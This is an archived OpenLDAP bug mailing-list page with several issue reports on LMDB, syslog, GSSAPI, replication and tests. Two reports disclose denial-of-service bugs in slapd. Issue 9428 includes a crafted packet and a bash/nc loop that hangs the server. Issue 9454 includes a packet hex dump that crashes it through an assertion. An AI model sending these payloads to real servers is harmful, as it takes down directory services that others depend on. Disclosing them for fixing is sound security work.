          Assignee: bugs(a)openldap.org
          Reporter: kriszyp(a)gmail.com
  Target Milestone: ---

Created attachment 776
  --&gt; <a href="https://bugs.openldap.org/attachment.cgi?id=776&amp;action=edit" rel="nofollow">https://bugs.openldap.org/attachment.cgi?id=776&amp;action=edit</a>
A fix to tolerate stat call on non-existing file

Calling mdb_env_open with a file path to a file that doesn&#x27;t exist yet, with
MDB_NOSUBDIR on a non-Windows OS will return an error indicating that the file
doesn&#x27;t exist. This is supposed to create a new file, and works properly on the
mdb.master branch, and still functions properly on Windows. The error is due to
the stat() call in mdb_env_open prior to the file existing.

I attached a patch that tolerates the absence of the file before checking if
the file is on a block device. I am not sure if this is the appropriate fix, or
if would be better to move this check later in mdb_env_open after the file is
created, or alternately, determining the parent directory and calling stat on
that.

-- 
You are receiving this mail because:
You are on the CC list for the issue.
                    </span>
                  </div>
                  <div class="col-2">
                        <div class="list-stats pull-right">
                          <span class="badge badge-secondary">
                            <i class="fa fa-user"></i>
                            1
                            <!-- participants -->
                          </span>
                          <span class="badge badge-secondary">
                            <i class="fa fa-comment"></i>
                            1
                            <!-- comments -->
                          </span>
                          <span class="d-block d-md-flex">
                            

    <form method="post" class="likeform"
          action="/hyperkitty/list/openldap-bugs@openldap.org/message/B6UXXPQKBG56AEK5YYSHCEIEJ4GED6O5/vote">
    <input type="hidden" name="csrfmiddlewaretoken" value="oFdoC0fEKV0ZGLUlLGv93raVIc5zFlISonh2nfAmsj4GeaoDAzL4q7pentR3ZvCE">
    

		<!-- Hide the status icon
		<i class="icomoon likestatus neutral"></i> -->

		<!-- <span>+0/-0</span> -->
		
			<a class="youlike vote  disabled" title="You must be logged-in to vote."
			href="#like" data-vote="1">
					<i class="fa fa-thumbs-o-up"></i> 0
			</a>
			<a class="youdislike vote disabled" title="You must be logged-in to vote."
			href="#dislike" data-vote="-1">
				<i class="fa fa-thumbs-o-down"></i> 0
			</a>
		
    

    </form>

                          </span>                            
                        </div>
                    </div>                   
                </div>

            </div>
        </div>
    </div>


        
            



    <div class="thread">
        <div class="thread-info">
            <div class="thread-email row d-flex w-100">
                <div class="thread-summary d-flex">
                    <div class="p-2 sender gravatar circle">
                        
                            <img class="gravatar" src="https://secure.gravatar.com/avatar/3de8ace95637ab956931208a3395d702.jpg?s=120&amp;d=mm&amp;r=g" width="120" height="120" alt="" />
                        
                    </div>
                    <div class="p-2 flex-fill">
                        <a name="CZJ3WUUAHYOIG4BPHEBALYTWXVX4EJ3M"
                           href="/hyperkitty/list/openldap-bugs@openldap.org/thread/CZJ3WUUAHYOIG4BPHEBALYTWXVX4EJ3M/"
                           class="thread-title">
                            
                                <i class="fa fa-star-o notsaved" title="Favorite"></i>
                            
                            [Issue 9403] New: add option to completely disable syslog logging
                        </a>
                        <br />
                        <span class="sender-name align-center">
                            by openldap-its＠openldap.org
                        </span>
                        <span class="d-flex d-md-none pull-right text-muted" title="Thursday, 12 May 2022 15:03:48">
                          12 May &#x27;22
                        </span>
                    </div>
                    <div class="ml-auto p-2 d-none d-md-flex">
                      <br/ >
                        <span class="thread-date pull-right" title="Thursday, 12 May 2022 15:03:48">
                          <i class="fa fa-clock-o" title="Most recent thread activity"></i>
                          12 May &#x27;22
                        </span>
                    </div>                    
                </div>
                <div class="d-none d-md-flex flex-row w-100">
                  <div class="col-10 thread-email-content d-flex">
                    <span class="expander collapsed" style="color: #999">
                        <a href="https://bugs.openldap.org/show_bug.cgi?id=9403" rel="nofollow">https://bugs.openldap.org/show_bug.cgi?id=9403</a>

          Issue ID: 9403
           Summary: add option to completely disable syslog logging
           Product: OpenLDAP
           Version: 2.4.45
          Hardware: All
                OS: Linux
            Status: UNCONFIRMED
          Severity: normal
          Priority: ---
         Component: slapd
          Assignee: bugs(a)openldap.org
          Reporter: cvuillemez(a)yahoo.fr
  Target Milestone: ---

For auditing purpose, I need to enable &quot;stats&quot; loglevel.
So on heavy load, slapd send lots of events to local syslog socket /dev/log,
when compiled with LDAP_SYSLOG (on Debian / Ubuntu).

It worked fine on old systems with a simple syslog service.
But when upgrading on system with journald+syslog, CPU &quot;overhead&quot; becomes
totally crazy.

It would be great to have an option at run time to completely disable syslog
logging, or/and use a cutom socket, e.g. /run/systemd/journal/syslog to bypass
journald service.

-- 
You are receiving this mail because:
You are on the CC list for the issue.
                    </span>
                  </div>
                  <div class="col-2">
                        <div class="list-stats pull-right">
                          <span class="badge badge-secondary">
                            <i class="fa fa-user"></i>
                            1
                            <!-- participants -->
                          </span>
                          <span class="badge badge-secondary">
                            <i class="fa fa-comment"></i>
                            3
                            <!-- comments -->
                          </span>
                          <span class="d-block d-md-flex">
                            

    <form method="post" class="likeform"
          action="/hyperkitty/list/openldap-bugs@openldap.org/message/CZJ3WUUAHYOIG4BPHEBALYTWXVX4EJ3M/vote">
    <input type="hidden" name="csrfmiddlewaretoken" value="oFdoC0fEKV0ZGLUlLGv93raVIc5zFlISonh2nfAmsj4GeaoDAzL4q7pentR3ZvCE">
    

		<!-- Hide the status icon
		<i class="icomoon likestatus neutral"></i> -->

		<!-- <span>+0/-0</span> -->
		
			<a class="youlike vote  disabled" title="You must be logged-in to vote."
			href="#like" data-vote="1">
					<i class="fa fa-thumbs-o-up"></i> 0
			</a>
			<a class="youdislike vote disabled" title="You must be logged-in to vote."
			href="#dislike" data-vote="-1">
				<i class="fa fa-thumbs-o-down"></i> 0
			</a>
		
    

    </form>

                          </span>                            
                        </div>
                    </div>                   
                </div>

            </div>
        </div>
    </div>


        
            



    <div class="thread">
        <div class="thread-info">
            <div class="thread-email row d-flex w-100">
                <div class="thread-summary d-flex">
                    <div class="p-2 sender gravatar circle">
                        
                            <img class="gravatar" src="https://secure.gravatar.com/avatar/3de8ace95637ab956931208a3395d702.jpg?s=120&amp;d=mm&amp;r=g" width="120" height="120" alt="" />
                        
                    </div>
                    <div class="p-2 flex-fill">
                        <a name="VTTBDFT3XKBOS6A5G37ORNT6V37QV4L7"
                           href="/hyperkitty/list/openldap-bugs@openldap.org/thread/VTTBDFT3XKBOS6A5G37ORNT6V37QV4L7/"
                           class="thread-title">
                            
                                <i class="fa fa-star-o notsaved" title="Favorite"></i>
                            
                            [Bug 9189] New: Add GSSAPI channel-bindings support
                        </a>
                        <br />
                        <span class="sender-name align-center">
                            by openldap-its＠openldap.org
                        </span>
                        <span class="d-flex d-md-none pull-right text-muted" title="Friday, 18 February 2022 23:23:58">
                          18 Feb &#x27;22
                        </span>
                    </div>
                    <div class="ml-auto p-2 d-none d-md-flex">
                      <br/ >
                        <span class="thread-date pull-right" title="Friday, 18 February 2022 23:23:58">
                          <i class="fa fa-clock-o" title="Most recent thread activity"></i>
                          18 Feb &#x27;22
                        </span>
                    </div>                    
                </div>
                <div class="d-none d-md-flex flex-row w-100">
                  <div class="col-10 thread-email-content d-flex">
                    <span class="expander collapsed" style="color: #999">
                        <a href="https://bugs.openldap.org/show_bug.cgi?id=9189" rel="nofollow">https://bugs.openldap.org/show_bug.cgi?id=9189</a>

            Bug ID: 9189
           Summary: Add GSSAPI channel-bindings support
           Product: OpenLDAP
           Version: unspecified
          Hardware: All
                OS: All
            Status: UNCONFIRMED
          Severity: normal
          Priority: ---
         Component: libraries
          Assignee: bugs(a)openldap.org
          Reporter: iboukris(a)gmail.com
  Target Milestone: ---

Recently MS has announce they plan to enforce channel-bindings for LDAP over
TLS (ADV190023).

To support it on client side, we need to pass &quot;tls-endpoint&quot; bindings (RFC
5929) to the SASL plugin, and make use of that in GSSAPI.

See also:
<a href="https://github.com/cyrusimap/cyrus-sasl/pull/601" rel="nofollow">https://github.com/cyrusimap/cyrus-sasl/pull/601</a>

-- 
You are receiving this mail because:
You are on the CC list for the bug.
                    </span>
                  </div>
                  <div class="col-2">
                        <div class="list-stats pull-right">
                          <span class="badge badge-secondary">
                            <i class="fa fa-user"></i>
                            1
                            <!-- participants -->
                          </span>
                          <span class="badge badge-secondary">
                            <i class="fa fa-comment"></i>
                            13
                            <!-- comments -->
                          </span>
                          <span class="d-block d-md-flex">
                            

    <form method="post" class="likeform"
          action="/hyperkitty/list/openldap-bugs@openldap.org/message/VTTBDFT3XKBOS6A5G37ORNT6V37QV4L7/vote">
    <input type="hidden" name="csrfmiddlewaretoken" value="oFdoC0fEKV0ZGLUlLGv93raVIc5zFlISonh2nfAmsj4GeaoDAzL4q7pentR3ZvCE">
    

		<!-- Hide the status icon
		<i class="icomoon likestatus neutral"></i> -->

		<!-- <span>+0/-0</span> -->
		
			<a class="youlike vote  disabled" title="You must be logged-in to vote."
			href="#like" data-vote="1">
					<i class="fa fa-thumbs-o-up"></i> 0
			</a>
			<a class="youdislike vote disabled" title="You must be logged-in to vote."
			href="#dislike" data-vote="-1">
				<i class="fa fa-thumbs-o-down"></i> 0
			</a>
		
    

    </form>

                          </span>                            
                        </div>
                    </div>                   
                </div>

            </div>
        </div>
    </div>


        
            



    <div class="thread">
        <div class="thread-info">
            <div class="thread-email row d-flex w-100">
                <div class="thread-summary d-flex">
                    <div class="p-2 sender gravatar circle">
                        
                            <img class="gravatar" src="https://secure.gravatar.com/avatar/3de8ace95637ab956931208a3395d702.jpg?s=120&amp;d=mm&amp;r=g" width="120" height="120" alt="" />
                        
                    </div>
                    <div class="p-2 flex-fill">
                        <a name="4LTRHNX2D6L63WN3C3LQBSLQX3U5IQHQ"
                           href="/hyperkitty/list/openldap-bugs@openldap.org/thread/4LTRHNX2D6L63WN3C3LQBSLQX3U5IQHQ/"
                           class="thread-title">
                            
                                <i class="fa fa-star-o notsaved" title="Favorite"></i>
                            
                            [Issue 9350] New: Expand test suite for null base
                        </a>
                        <br />
                        <span class="sender-name align-center">
                            by openldap-its＠openldap.org
                        </span>
                        <span class="d-flex d-md-none pull-right text-muted" title="Monday, 31 January 2022 11:50:14">
                          31 Jan &#x27;22
                        </span>
                    </div>
                    <div class="ml-auto p-2 d-none d-md-flex">
                      <br/ >
                        <span class="thread-date pull-right" title="Monday, 31 January 2022 11:50:14">
                          <i class="fa fa-clock-o" title="Most recent thread activity"></i>
                          31 Jan &#x27;22
                        </span>
                    </div>                    
                </div>
                <div class="d-none d-md-flex flex-row w-100">
                  <div class="col-10 thread-email-content d-flex">
                    <span class="expander collapsed" style="color: #999">
                        <a href="https://bugs.openldap.org/show_bug.cgi?id=9350" rel="nofollow">https://bugs.openldap.org/show_bug.cgi?id=9350</a>

          Issue ID: 9350
           Summary: Expand test suite for null base
           Product: OpenLDAP
           Version: 2.5
          Hardware: All
                OS: All
            Status: UNCONFIRMED
          Severity: normal
          Priority: ---
         Component: build
          Assignee: bugs(a)openldap.org
          Reporter: quanah(a)openldap.org
  Target Milestone: ---

Currently we have no tests that use the empty suffix (null base).

This is an entirely valid configuration setup, and there are unique challenges
and bugs that crop up with this usage.

We need to ensure we&#x27;re covering this use case, particularly with syncrepl and
delta-syncrepl configurations.

-- 
You are receiving this mail because:
You are on the CC list for the issue.
                    </span>
                  </div>
                  <div class="col-2">
                        <div class="list-stats pull-right">
                          <span class="badge badge-secondary">
                            <i class="fa fa-user"></i>
                            1
                            <!-- participants -->
                          </span>
                          <span class="badge badge-secondary">
                            <i class="fa fa-comment"></i>
                            4
                            <!-- comments -->
                          </span>
                          <span class="d-block d-md-flex">
                            

    <form method="post" class="likeform"
          action="/hyperkitty/list/openldap-bugs@openldap.org/message/4LTRHNX2D6L63WN3C3LQBSLQX3U5IQHQ/vote">
    <input type="hidden" name="csrfmiddlewaretoken" value="oFdoC0fEKV0ZGLUlLGv93raVIc5zFlISonh2nfAmsj4GeaoDAzL4q7pentR3ZvCE">
    

		<!-- Hide the status icon
		<i class="icomoon likestatus neutral"></i> -->

		<!-- <span>+0/-0</span> -->
		
			<a class="youlike vote  disabled" title="You must be logged-in to vote."
			href="#like" data-vote="1">
					<i class="fa fa-thumbs-o-up"></i> 0
			</a>
			<a class="youdislike vote disabled" title="You must be logged-in to vote."
			href="#dislike" data-vote="-1">
				<i class="fa fa-thumbs-o-down"></i> 0
			</a>
		
    

    </form>

                          </span>                            
                        </div>
                    </div>                   
                </div>

            </div>
        </div>
    </div>


        
            



    <div class="thread">
        <div class="thread-info">
            <div class="thread-email row d-flex w-100">
                <div class="thread-summary d-flex">
                    <div class="p-2 sender gravatar circle">
                        
                            <img class="gravatar" src="https://secure.gravatar.com/avatar/3de8ace95637ab956931208a3395d702.jpg?s=120&amp;d=mm&amp;r=g" width="120" height="120" alt="" />
                        
                    </div>
                    <div class="p-2 flex-fill">
                        <a name="2UQZBVZJQ2QRJONUWBL653YGDAJ75OXL"
                           href="/hyperkitty/list/openldap-bugs@openldap.org/thread/2UQZBVZJQ2QRJONUWBL653YGDAJ75OXL/"
                           class="thread-title">
                            
                                <i class="fa fa-star-o notsaved" title="Favorite"></i>
                            
                            [Issue 9282] New: Syncrepl re-creates deleted entry
                        </a>
                        <br />
                        <span class="sender-name align-center">
                            by openldap-its＠openldap.org
                        </span>
                        <span class="d-flex d-md-none pull-right text-muted" title="Monday, 13 December 2021 16:41:37">
                          13 Dec &#x27;21
                        </span>
                    </div>
                    <div class="ml-auto p-2 d-none d-md-flex">
                      <br/ >
                        <span class="thread-date pull-right" title="Monday, 13 December 2021 16:41:37">
                          <i class="fa fa-clock-o" title="Most recent thread activity"></i>
                          13 Dec &#x27;21
                        </span>
                    </div>                    
                </div>
                <div class="d-none d-md-flex flex-row w-100">
                  <div class="col-10 thread-email-content d-flex">
                    <span class="expander collapsed" style="color: #999">
                        <a href="https://bugs.openldap.org/show_bug.cgi?id=9282" rel="nofollow">https://bugs.openldap.org/show_bug.cgi?id=9282</a>

          Issue ID: 9282
           Summary: Syncrepl re-creates deleted entry
           Product: OpenLDAP
           Version: 2.4.50
          Hardware: All
                OS: All
            Status: UNCONFIRMED
          Severity: normal
          Priority: ---
         Component: slapd
          Assignee: bugs(a)openldap.org
          Reporter: quanah(a)openldap.org
  Target Milestone: ---

Scenario:

2 node Multi-provider replication

Add database to provider A

ensure database replicates to provider B

Stop provider A

delete entry on provider B

Start provider A

Wait for provider B to reconnect to provider A

Deleted entry re-appears

-- 
You are receiving this mail because:
You are on the CC list for the issue.
                    </span>
                  </div>
                  <div class="col-2">
                        <div class="list-stats pull-right">
                          <span class="badge badge-secondary">
                            <i class="fa fa-user"></i>
                            1
                            <!-- participants -->
                          </span>
                          <span class="badge badge-secondary">
                            <i class="fa fa-comment"></i>
                            22
                            <!-- comments -->
                          </span>
                          <span class="d-block d-md-flex">
                            

    <form method="post" class="likeform"
          action="/hyperkitty/list/openldap-bugs@openldap.org/message/2UQZBVZJQ2QRJONUWBL653YGDAJ75OXL/vote">
    <input type="hidden" name="csrfmiddlewaretoken" value="oFdoC0fEKV0ZGLUlLGv93raVIc5zFlISonh2nfAmsj4GeaoDAzL4q7pentR3ZvCE">
    

		<!-- Hide the status icon
		<i class="icomoon likestatus neutral"></i> -->

		<!-- <span>+0/-0</span> -->
		
			<a class="youlike vote  disabled" title="You must be logged-in to vote."
			href="#like" data-vote="1">
					<i class="fa fa-thumbs-o-up"></i> 0
			</a>
			<a class="youdislike vote disabled" title="You must be logged-in to vote."
			href="#dislike" data-vote="-1">
				<i class="fa fa-thumbs-o-down"></i> 0
			</a>
		
    

    </form>

                          </span>                            
                        </div>
                    </div>                   
                </div>

            </div>
        </div>
    </div>


        
            



    <div class="thread">
        <div class="thread-info">
            <div class="thread-email row d-flex w-100">
                <div class="thread-summary d-flex">
                    <div class="p-2 sender gravatar circle">
                        
                            <img class="gravatar" src="https://secure.gravatar.com/avatar/3de8ace95637ab956931208a3395d702.jpg?s=120&amp;d=mm&amp;r=g" width="120" height="120" alt="" />
                        
                    </div>
                    <div class="p-2 flex-fill">
                        <a name="IJCTUMHMDRJNCW6FHAL3LAEPQSQ7NPWP"
                           href="/hyperkitty/list/openldap-bugs@openldap.org/thread/IJCTUMHMDRJNCW6FHAL3LAEPQSQ7NPWP/"
                           class="thread-title">
                            
                                <i class="fa fa-star-o notsaved" title="Favorite"></i>
                            
                            [Issue 9463] New: back-wt: cumulative fix
                        </a>
                        <br />
                        <span class="sender-name align-center">
                            by openldap-its＠openldap.org
                        </span>
                        <span class="d-flex d-md-none pull-right text-muted" title="Monday, 11 October 2021 17:56:57">
                          11 Oct &#x27;21
                        </span>
                    </div>
                    <div class="ml-auto p-2 d-none d-md-flex">
                      <br/ >
                        <span class="thread-date pull-right" title="Monday, 11 October 2021 17:56:57">
                          <i class="fa fa-clock-o" title="Most recent thread activity"></i>
                          11 Oct &#x27;21
                        </span>
                    </div>                    
                </div>
                <div class="d-none d-md-flex flex-row w-100">
                  <div class="col-10 thread-email-content d-flex">
                    <span class="expander collapsed" style="color: #999">
                        <a href="https://bugs.openldap.org/show_bug.cgi?id=9463" rel="nofollow">https://bugs.openldap.org/show_bug.cgi?id=9463</a>

          Issue ID: 9463
           Summary: back-wt: cumulative fix
           Product: OpenLDAP
           Version: 2.5
          Hardware: All
                OS: All
            Status: UNCONFIRMED
          Severity: normal
          Priority: ---
         Component: backends
          Assignee: bugs(a)openldap.org
          Reporter: hamano(a)osstech.co.jp
  Target Milestone: ---

Hi,
This is cumulative fix for back-wt.
I&#x27;m sorry to making 2.5 patch has been delayed due to we&#x27;re
still using 2.4.

-- 
You are receiving this mail because:
You are on the CC list for the issue.
                    </span>
                  </div>
                  <div class="col-2">
                        <div class="list-stats pull-right">
                          <span class="badge badge-secondary">
                            <i class="fa fa-user"></i>
                            1
                            <!-- participants -->
                          </span>
                          <span class="badge badge-secondary">
                            <i class="fa fa-comment"></i>
                            8
                            <!-- comments -->
                          </span>
                          <span class="d-block d-md-flex">
                            

    <form method="post" class="likeform"
          action="/hyperkitty/list/openldap-bugs@openldap.org/message/IJCTUMHMDRJNCW6FHAL3LAEPQSQ7NPWP/vote">
    <input type="hidden" name="csrfmiddlewaretoken" value="oFdoC0fEKV0ZGLUlLGv93raVIc5zFlISonh2nfAmsj4GeaoDAzL4q7pentR3ZvCE">
    

		<!-- Hide the status icon
		<i class="icomoon likestatus neutral"></i> -->

		<!-- <span>+0/-0</span> -->
		
			<a class="youlike vote  disabled" title="You must be logged-in to vote."
			href="#like" data-vote="1">
					<i class="fa fa-thumbs-o-up"></i> 0
			</a>
			<a class="youdislike vote disabled" title="You must be logged-in to vote."
			href="#dislike" data-vote="-1">
				<i class="fa fa-thumbs-o-down"></i> 0
			</a>
		
    

    </form>

                          </span>                            
                        </div>
                    </div>                   
                </div>

            </div>
        </div>
    </div>


        
            



    <div class="thread">
        <div class="thread-info">
            <div class="thread-email row d-flex w-100">
                <div class="thread-summary d-flex">
                    <div class="p-2 sender gravatar circle">
                        
                            <img class="gravatar" src="https://secure.gravatar.com/avatar/3de8ace95637ab956931208a3395d702.jpg?s=120&amp;d=mm&amp;r=g" width="120" height="120" alt="" />
                        
                    </div>
                    <div class="p-2 flex-fill">
                        <a name="PEWQCNIXJ2NE5JTKONFEBSAWZVNDKVPF"
                           href="/hyperkitty/list/openldap-bugs@openldap.org/thread/PEWQCNIXJ2NE5JTKONFEBSAWZVNDKVPF/"
                           class="thread-title">
                            
                                <i class="fa fa-star-o notsaved" title="Favorite"></i>
                            
                            [Issue 9464] New: Test suite file conf.sh tries to sed unused items
                        </a>
                        <br />
                        <span class="sender-name align-center">
                            by openldap-its＠openldap.org
                        </span>
                        <span class="d-flex d-md-none pull-right text-muted" title="Wednesday, 15 September 2021 15:55:46">
                          15 Sep &#x27;21
                        </span>
                    </div>
                    <div class="ml-auto p-2 d-none d-md-flex">
                      <br/ >
                        <span class="thread-date pull-right" title="Wednesday, 15 September 2021 15:55:46">
                          <i class="fa fa-clock-o" title="Most recent thread activity"></i>
                          15 Sep &#x27;21
                        </span>
                    </div>                    
                </div>
                <div class="d-none d-md-flex flex-row w-100">
                  <div class="col-10 thread-email-content d-flex">
                    <span class="expander collapsed" style="color: #999">
                        <a href="https://bugs.openldap.org/show_bug.cgi?id=9464" rel="nofollow">https://bugs.openldap.org/show_bug.cgi?id=9464</a>

          Issue ID: 9464
           Summary: Test suite file conf.sh tries to sed unused items
           Product: OpenLDAP
           Version: 2.5
          Hardware: All
                OS: All
            Status: UNCONFIRMED
          Severity: normal
          Priority: ---
         Component: slapd
          Assignee: bugs(a)openldap.org
          Reporter: quanah(a)openldap.org
  Target Milestone: ---

The conf.sh script tries to sed values that are not meant for replacement but
instead are environment variables handled by run.in and defines.sh.  This
should be deleted from conf.sh

-- 
You are receiving this mail because:
You are on the CC list for the issue.
                    </span>
                  </div>
                  <div class="col-2">
                        <div class="list-stats pull-right">
                          <span class="badge badge-secondary">
                            <i class="fa fa-user"></i>
                            1
                            <!-- participants -->
                          </span>
                          <span class="badge badge-secondary">
                            <i class="fa fa-comment"></i>
                            6
                            <!-- comments -->
                          </span>
                          <span class="d-block d-md-flex">
                            

    <form method="post" class="likeform"
          action="/hyperkitty/list/openldap-bugs@openldap.org/message/PEWQCNIXJ2NE5JTKONFEBSAWZVNDKVPF/vote">
    <input type="hidden" name="csrfmiddlewaretoken" value="oFdoC0fEKV0ZGLUlLGv93raVIc5zFlISonh2nfAmsj4GeaoDAzL4q7pentR3ZvCE">
    

		<!-- Hide the status icon
		<i class="icomoon likestatus neutral"></i> -->

		<!-- <span>+0/-0</span> -->
		
			<a class="youlike vote  disabled" title="You must be logged-in to vote."
			href="#like" data-vote="1">
					<i class="fa fa-thumbs-o-up"></i> 0
			</a>
			<a class="youdislike vote disabled" title="You must be logged-in to vote."
			href="#dislike" data-vote="-1">
				<i class="fa fa-thumbs-o-down"></i> 0
			</a>
		
    

    </form>

                          </span>                            
                        </div>
                    </div>                   
                </div>

            </div>
        </div>
    </div>


        
            



    <div class="thread">
        <div class="thread-info">
            <div class="thread-email row d-flex w-100">
                <div class="thread-summary d-flex">
                    <div class="p-2 sender gravatar circle">
                        
                            <img class="gravatar" src="https://secure.gravatar.com/avatar/3de8ace95637ab956931208a3395d702.jpg?s=120&amp;d=mm&amp;r=g" width="120" height="120" alt="" />
                        
                    </div>
                    <div class="p-2 flex-fill">
                        <a name="LC2SB7XRSBSQPJQ4DEJT5UNG5ESUBNZX"
                           href="/hyperkitty/list/openldap-bugs@openldap.org/thread/LC2SB7XRSBSQPJQ4DEJT5UNG5ESUBNZX/"
                           class="thread-title">
                            
                                <i class="fa fa-star-o notsaved" title="Favorite"></i>
                            
                            [Issue 9428] New: DoS due to infinite packet processing in slapd
                        </a>
                        <br />
                        <span class="sender-name align-center">
                            by openldap-its＠openldap.org
                        </span>
                        <span class="d-flex d-md-none pull-right text-muted" title="Saturday, 11 September 2021 09:43:52">
                          11 Sep &#x27;21
                        </span>
                    </div>
                    <div class="ml-auto p-2 d-none d-md-flex">
                      <br/ >
                        <span class="thread-date pull-right" title="Saturday, 11 September 2021 09:43:52">
                          <i class="fa fa-clock-o" title="Most recent thread activity"></i>
                          11 Sep &#x27;21
                        </span>
                    </div>                    
                </div>
                <div class="d-none d-md-flex flex-row w-100">
                  <div class="col-10 thread-email-content d-flex">
                    <span class="expander collapsed" style="color: #999">
                        <a href="https://bugs.openldap.org/show_bug.cgi?id=9428" rel="nofollow">https://bugs.openldap.org/show_bug.cgi?id=9428</a>

          Issue ID: 9428
           Summary: DoS due to infinite packet processing in slapd
           Product: OpenLDAP
           Version: unspecified
          Hardware: All
                OS: All
            Status: UNCONFIRMED
          Severity: normal
          Priority: ---
         Component: slapd
          Assignee: bugs(a)openldap.org
          Reporter: phasip(a)gmail.com
  Target Milestone: ---

Processing of a packet results in the command handling thread becomming stuck
in an infinite loop.
After sending 32 of theese slapd doesn&#x27;t respond to any new queries and
consumes 100% cpu

Packet
    00000000: 3036 0200 7730 300b 312e 332e 362e 312e  06..w00.1.3.6.1.
    00000010: 312e 3881 1030 0130 0030 3030 3030 3030  1.8..0.0.0000000
    00000020: 3030 3030 3030 0030 3030 3030 3030 3030  000000.000000000
    00000030: 3030 3030 3030 3030 3030 3030 3030 3030  0000000000000000
    00000040: 30                                       0


GDB backtrace
    (gdb) thread 3
    [Switching to thread 3 (Thread 0x7fff8aad2700 (LWP 12))]
    #0  0x00007ffff7eb489b in sched_yield ()
        at ../sysdeps/unix/syscall-template.S:78
    78  ../sysdeps/unix/syscall-template.S: No such file or directory.
    (gdb) bt
    #0  0x00007ffff7eb489b in sched_yield ()
        at ../sysdeps/unix/syscall-template.S:78
    #1  0x0000555555671671 in ldap_pvt_thread_yield () at thr_posix.c:249
    #2  0x00005555555d9255 in cancel_extop (op=0x7fff7c001160, rs=&lt;optimized
out&gt;)
        at cancel.c:143
    #3  0x00005555555b449a in fe_extended (op=0x7fff7c001160,
rs=0x7fff8aad1a80)
        at extended.c:225
    #4  0x00005555555b41c2 in do_extended (op=0x7fff7c001160,
rs=0x7fff8aad1a80)
        at extended.c:175
    #5  0x0000555555583d09 in connection_operation
(ctx=ctx@entry=0x7fff8aad1ba0, 
        arg_v=0x7fff7c001160) at connection.c:1163
    #6  0x0000555555584370 in connection_read_thread (ctx=0x7fff8aad1ba0,
argv=0xc)
        at connection.c:1314
    #7  0x0000555555671080 in ldap_int_thread_pool_wrapper
(xpool=0x555555799240)
        at tpool.c:1051
    #8  0x00007ffff7faa609 in start_thread (arg=&lt;optimized out&gt;)
        at pthread_create.c:477
    #9  0x00007ffff7ed1293 in clone ()
        at ../sysdeps/unix/sysv/linux/x86_64/clone.S:95

Testing:
    docker run --privileged -it --net=host --entrypoint gdb phasip/openldap
/openldap/servers/slapd/slapd -ex &#x27;set args -h ldap://:1389/ -d 256&#x27; -ex &#x27;run&#x27;
    for i in {1..32}; do echo -en
&#x27;\x30\x36\x02\x00\x77\x30\x30\x0b\x31\x2e\x33\x2e\x36\x2e\x31\x2e\x31\x2e\x38\x81\x10\x30\x01\x30\x00\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x00\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30&#x27;
| timeout 1 nc localhost 1389 &amp; done

-- 
You are receiving this mail because:
You are on the CC list for the issue.
                    </span>
                  </div>
                  <div class="col-2">
                        <div class="list-stats pull-right">
                          <span class="badge badge-secondary">
                            <i class="fa fa-user"></i>
                            1
                            <!-- participants -->
                          </span>
                          <span class="badge badge-secondary">
                            <i class="fa fa-comment"></i>
                            5
                            <!-- comments -->
                          </span>
                          <span class="d-block d-md-flex">
                            

    <form method="post" class="likeform"
          action="/hyperkitty/list/openldap-bugs@openldap.org/message/LC2SB7XRSBSQPJQ4DEJT5UNG5ESUBNZX/vote">
    <input type="hidden" name="csrfmiddlewaretoken" value="oFdoC0fEKV0ZGLUlLGv93raVIc5zFlISonh2nfAmsj4GeaoDAzL4q7pentR3ZvCE">
    

		<!-- Hide the status icon
		<i class="icomoon likestatus neutral"></i> -->

		<!-- <span>+0/-0</span> -->
		
			<a class="youlike vote  disabled" title="You must be logged-in to vote."
			href="#like" data-vote="1">
					<i class="fa fa-thumbs-o-up"></i> 0
			</a>
			<a class="youdislike vote disabled" title="You must be logged-in to vote."
			href="#dislike" data-vote="-1">
				<i class="fa fa-thumbs-o-down"></i> 0
			</a>
		
    

    </form>

                          </span>                            
                        </div>
                    </div>                   
                </div>

            </div>
        </div>
    </div>


        
            



    <div class="thread">
        <div class="thread-info">
            <div class="thread-email row d-flex w-100">
                <div class="thread-summary d-flex">
                    <div class="p-2 sender gravatar circle">
                        
                            <img class="gravatar" src="https://secure.gravatar.com/avatar/3de8ace95637ab956931208a3395d702.jpg?s=120&amp;d=mm&amp;r=g" width="120" height="120" alt="" />
                        
                    </div>
                    <div class="p-2 flex-fill">
                        <a name="AHBAKOJDZKHOHYKXQTOZNDRLRXRMCSKV"
                           href="/hyperkitty/list/openldap-bugs@openldap.org/thread/AHBAKOJDZKHOHYKXQTOZNDRLRXRMCSKV/"
                           class="thread-title">
                            
                                <i class="fa fa-star-o notsaved" title="Favorite"></i>
                            
                            [Issue 9454] New: A malicious packet can force OpenLDAP to fail an assertion and crash (schema_init.c:3808: checkTime)
                        </a>
                        <br />
                        <span class="sender-name align-center">
                            by openldap-its＠openldap.org
                        </span>
                        <span class="d-flex d-md-none pull-right text-muted" title="Saturday, 11 September 2021 09:43:36">
                          11 Sep &#x27;21
                        </span>
                    </div>
                    <div class="ml-auto p-2 d-none d-md-flex">
                      <br/ >
                        <span class="thread-date pull-right" title="Saturday, 11 September 2021 09:43:36">
                          <i class="fa fa-clock-o" title="Most recent thread activity"></i>
                          11 Sep &#x27;21
                        </span>
                    </div>                    
                </div>
                <div class="d-none d-md-flex flex-row w-100">
                  <div class="col-10 thread-email-content d-flex">
                    <span class="expander collapsed" style="color: #999">
                        <a href="https://bugs.openldap.org/show_bug.cgi?id=9454" rel="nofollow">https://bugs.openldap.org/show_bug.cgi?id=9454</a>

          Issue ID: 9454
           Summary: A malicious packet can force OpenLDAP to fail an
                    assertion and crash (schema_init.c:3808: checkTime)
           Product: OpenLDAP
           Version: unspecified
          Hardware: All
                OS: All
            Status: UNCONFIRMED
          Severity: normal
          Priority: ---
         Component: slapd
          Assignee: bugs(a)openldap.org
          Reporter: phasip(a)gmail.com
  Target Milestone: ---

A malicious packet can force OpenLDAP to fail an assertion and crash
slapd: schema_init.c:3808: checkTime: Assertion `!BER_BVISEMPTY( in )&#x27; failed.

Packet:
    00000000: 3082 016a 0201 3063 30df df30 0030 0030  0..j..0c0..0.0.0
    00000010: 0030 0030 0030 00a0 8201 3030 0030 0930  .0.0.0....00.0.0
    00000020: 3030 3030 3030 3030 302e 3030 3030 3030  000000000.000000
    00000030: 3030 3030 3030 3030 3030 3030 3030 3030  0000000000000000
    00000040: 3030 3030 3030 3030 3030 3030 3030 3030  0000000000000000
